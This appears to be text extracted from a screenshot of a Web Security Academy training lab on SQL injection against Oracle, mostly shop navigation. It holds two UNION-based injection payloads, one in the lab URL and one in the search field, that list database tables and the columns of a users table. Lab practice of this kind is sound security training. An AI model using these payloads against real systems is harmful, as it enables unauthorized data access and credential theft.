 Lab: SQL injection attack, listing
SQL injection attack, listing the
)ae7009f03ecb5bf80253f240065003e.web-security-academy.net/filter?category='+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_OEFIUL'--
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM all_tables--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Lifestyle
Pets
Tech gifts